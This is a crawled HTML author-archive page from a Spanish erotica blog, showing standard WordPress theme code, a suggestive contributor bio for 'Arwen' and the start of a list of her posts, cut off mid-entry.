

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devilbao.es/diablillo/arwen/page/2/
body_size: 10375
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es" id="html"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="es" id="html"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="es" id="html"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es" id="html"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta name=viewport content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />

        <title>Arwen | DevilBao</title>

        <!-- See: http://www.webdesign-podcast.de/2015/02/06/favicons-best-practice-guideline/ -->
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="apple-mobile-web-app-title" content="AppName" />
        <meta name="msapplication-TileColor" content="#3d5064" />
        <meta name="msapplication-TileImage" content="https://devilbao.es/wp-content/themes/bao-theme/img/tileicon.png" />

        <link rel="apple-touch-icon" href="https://devilbao.es/wp-content/themes/bao-theme/img/touch-icon-iphone.png" />
        <link rel="apple-touch-icon" sizes="76x76" href="https://devilbao.es/wp-content/themes/bao-theme/img/touch-icon-ipad.png" />
        <link rel="apple-touch-icon" sizes="120x120" href="https://devilbao.es/wp-content/themes/bao-theme/img/touch-icon-iphone-retina.png" />
        <link rel="apple-touch-icon" sizes="152x152" href="https://devilbao.es/wp-content/themes/bao-theme/img/touch-icon-ipad-retina.png" />

        <link rel="icon" href="https://devilbao.es/wp-content/themes/bao-theme/img/favicon.png" type="image/x-icon" />

        <!--[if IE]>
        <link rel="shortcut icon" href="https://devilbao.es/wp-content/themes/bao-theme/img/favicon.ico" type="image/x-icon" />
        <link rel="icon" href="https://devilbao.es/wp-content/themes/bao-theme/img/favicon.ico" type="image/x-icon" />
        <![endif]-->

        <link rel="stylesheet" href="https://devilbao.es/wp-content/themes/bao-theme/css/normalize.css" />
        <link rel="stylesheet" href="https://devilbao.es/wp-content/themes/bao-theme/css/magnific-popup.css" />
        <link rel="stylesheet" href="https://devilbao.es/wp-content/themes/bao-theme/style.css" />

        <script src="https://devilbao.es/wp-content/themes/bao-theme/js/vendor/modernizr-2.8.3.js"></script>
        <link href="https://devilbao.es/wp-content/plugins/shariff-sharing/dep/shariff.complete.css" rel="stylesheet">
<meta name='robots' content='max-image-preview:large' />
        <script type="text/javascript">
            var ecw = document.cookie.replace(/(?:(?:^|.*;\s*)easy-cookie-law\s*\=\s*([^;]*).*$)|^.*$/, "$1");
            function ecl_set_cookie(typ) {
                if(!typ) type = 'visited';
                var d = new Date();
                d.setTime(d.getTime() + (30*24*60*60*1000));
                var expires = "expires="+ d.toUTCString();
                document.cookie = "easy-cookie-law" + "=" + typ + ";" + expires + ";path=/";
            }
            function ecl_is_cookie_accepted(){
                if(ecw == 'visited') return true;
            }
            function ecl_is_cookie_declined(){
                if(ecw == 'declined') return true;
            }
            if(ecl_is_cookie_accepted()) {
                var ecl_scripts = document.createElement('script');
                ecl_scripts.innerHTML = "";
                document.head.appendChild(ecl_scripts);
            }
        </script>
        <link rel="alternate" type="application/rss+xml" title="DevilBao &raquo; Feed de entradas de Arwen" href="https://devilbao.es/diablillo/arwen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/devilbao.es\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pmb_common-css' href='https://devilbao.es/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://devilbao.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmb-select2-css' href='https://devilbao.es/wp-content/plugins/print-my-blog/assets/styles/libs/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://devilbao.es/wp-content/plugins/print-my-blog/assets/styles/libs/jquery-ui/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmb-setup-page-css' href='https://devilbao.es/wp-content/plugins/print-my-blog/assets/styles/setup-page.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-lib-css' href='https://devilbao.es/wp-content/plugins/photo-swipe/lib/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://devilbao.es/wp-content/plugins/photo-swipe/lib/default-skin/default-skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://devilbao.es/wp-content/plugins/wens-social-links/css/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://devilbao.es/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://devilbao.es/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://devilbao.es/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://devilbao.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/themes/bao-theme/js/vendor/jquery-2.1.3.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/plugins/photo-swipe/lib/photoswipe.min.js" id="photoswipe-lib-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/plugins/photo-swipe/lib/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/plugins/photo-swipe/js/photoswipe.js" id="photoswipe-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/plugins/wens-social-links/js/custom.js" id="SC_custom-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/devilbao.es\/wp-admin\/admin-ajax.php","security":"031f84e754","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/devilbao.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/devilbao.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://devilbao.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://devilbao.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://devilbao.es/wp-json/wp/v2/users/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devilbao.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/		</style>
		    </head>
    <body class="archive paged author author-arwen author-26 paged-2 author-paged-2">
      <div id="sticky-footer-wrap"><div id="sticky-footer-main"><!-- Sticky footer magic wrappers -->
        <!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
      <header id="main-header">
        <a href="https://devilbao.es/" title="DevilBao"><img src="https://devilbao.es/wp-content/uploads/2015/06/logo-blog-800.png" alt="DevilBao" /></a>
        <div class='no-logo'>
        <nav>
           <label for="show-menu" class="responsive-label">Menu</label>
           <input type="checkbox" id="show-menu" />
            <ul id="primary_navigation" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://devilbao.es">Inicio</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-134"><a>Categorías</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://devilbao.es/category/articulos/">Artículos</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://devilbao.es/category/noticias/">Noticias</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://devilbao.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://devilbao.es/category/consultorio/">Consultorio</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3107"><a href="https://devilbao.es/category/debates/">Debates</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://devilbao.es/category/eventos/">Eventos</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://devilbao.es/category/relatos/">Relatos</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://devilbao.es/category/porno/">Porno</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://devilbao.es/category/pornoesias/">Pornoesías</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1386"><a href="https://devilbao.es/category/reviews/">Reviews</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://devilbao.es/category/videos/">Vídeos</a></li>
</ul>
</li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://devilbao.es/biografias/">Diablos</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://devilbao.es/contacto/">Contacto</a></li>
</ul>        </nav>
        <div class="widget widget_search"><label for="show-search" class="responsive-label">Buscar</label><input type="checkbox" id="show-search" /><form role="search" method="get" class="search-form" action="https://devilbao.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div> 
        </div>

        	       
	        <div class="wen-side-socials">
	      
	   				        	
	            <ul class="wen-social-links">
	            	
	            		                  
	            		<li><a class="wen-side-facebook" href="http://facebook.com/devilbao" target="_blank" title="facebook">FACEBOOK</a></li>
	                 	                   
	            		<li><a class="wen-side-twitter" href="https://twitter.com/DevilBao_" target="_blank" title="twitter">TWITTER</a></li>
	                 	                  	                 	                                        
                 		<li><a class="wen-side-instagram" href="https://www.instagram.com/devilbaosexblog/" target="_blank" title="instagram">INSTAGRAM</a></li>
                      	                 	                 	                  	                 	                 	                 	                 	                 	                 	                 	                 	                  
	            		<li><a class="wen-side-youtube" href="https://www.youtube.com/channel/UC1AVdxadTT5-e__IAIlBweQ" target="_blank" title="youtube">YOUTUBE</a></li>
	                 	                 	                 	                 	                 	                 	            </ul>
	        </div>
	              </header>

        
<article class='bio'>
  <img alt='' src='https://secure.gravatar.com/avatar/?s=720&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=1440&#038;r=x 2x' class='avatar avatar-mediumwp-user-avatar wp-user-avatar-medium photo avatar-default' fetchpriority='high' decoding='async'/><h2>Arwen</h2>
  <p>Preciosa y exótica elfa, cansada de vagar sola por la eternidad desperdiciando su belleza, leyendo libros y tocando solamente un arpa. Sí, solamente un arpa... Aburrido verdad? Decidió abrir nuevos y oscuros horizontes y darse una vuelta por mundos lujuriosos. Ahora baila en una barra de pole dance deslumbrando no con luz propia, sino con el fuego de su figura y su lencería. Deslizando su cuerpo por la fría barra de pole entre su caliente sexo, hoy a decidido darse una vuelta por el infierno.</p>
</article>

<div class="container list">
    <div class="tail-posts">
    <article>
  <div class="date">17 enero, 2017</div>
  <a href="https://devilbao.es/amor-renacido-amor-eterno/">
    <div class='image'><img width="720" height="188" src="https://devilbao.es/wp-content/uploads/2017/01/amor-renacido-720x188.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://devilbao.es/wp-content/uploads/2017/01/amor-renacido-720x188.jpg 720w, https://devilbao.es/wp-content/uploads/2017/01/amor-renacido-768x200.jpg 768w, https://devilbao.es/wp-content/uploads/2017/01/amor-renacido.jpg 1920w, https://devilbao.es/wp-content/uploads/2017/01/amor-renacido-150x39.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div>
  </a>
    <div class="content">
      <div class="author"><a href="https://devilbao.es/diablillo/arwen/" title="Entradas de Arwen" rel="author">Arwen</a></div>
    <a href="https://devilbao.es/amor-renacido-amor-eterno/">
      <h2>Amor renacido, amor eterno</h2>
      <div class='intro-text'>
      <p>Eres capaz de hacer Latir mi corazón Más rápido y más lento Al mismo tiempo,</p>
      </div>
    </a>
    </div>
</article>
<article>
  <div class="date">14 enero, 2017</div>
  <a href="https://devilbao.es/el-amor-de-los-caidos/">
